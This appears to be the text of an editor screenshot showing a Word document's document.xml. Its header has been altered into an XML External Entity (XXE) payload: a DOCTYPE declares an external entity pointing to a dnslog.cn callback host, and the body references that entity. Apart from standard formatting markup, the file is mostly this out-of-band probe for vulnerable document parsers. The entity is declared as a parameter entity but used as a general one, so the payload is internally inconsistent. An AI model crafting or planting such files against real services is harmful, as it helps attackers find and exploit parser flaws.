 document.xml
UNREGISTERED
document.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://b7y3jv.dnslog.cn">]>
2 <w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mc="
http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:r="
http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/
officeDocument/2006/math" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/
2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordprocessingDrawing" xmlns:w="
http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/
wordml" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w15="http://schemas.microsoft.com/office/word/2012/wordml"
xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="http://schemas.microsoft.com/
office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml" xmlns:wps="
http://schemas.microsoft.com/office/word/2010/wordprocessingShape" xmlns:wpsCustomData="http://www.wps.cn/officeDocument/
2013/wpsCustomData" mc:Ignorable="w14 w15 wp14"><w:body><w:p><w:pPr><w:rPr><w:rFonts w:hint="default"/><w:lang w:val="
en-US"/></w:rPr></w:pPr><w:r><w:rPr><w:rFonts w:hint="default"/><w:lang w:val="en-US"/></w:rPr><w:t>&xxe;</w:t></w:r><w:
bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr><w:pgSz w:w="11906" w:h="16838"/><w:
pgMar w:top="1701" w:right="1418" w:bottom="1417" w:left="1701" w:header="60" w:footer="964" w:gutter="283"/><w:pgNumType
w:fmt="decimal" w:start="1"/><w:cols w:space="0" w:num="1"/><w:rtlGutter w:val="0"/><w:docGrid w:type="lines" w:linePitch=
"312" w:charSpace="0"/></w:sectPr></w:body></w:document>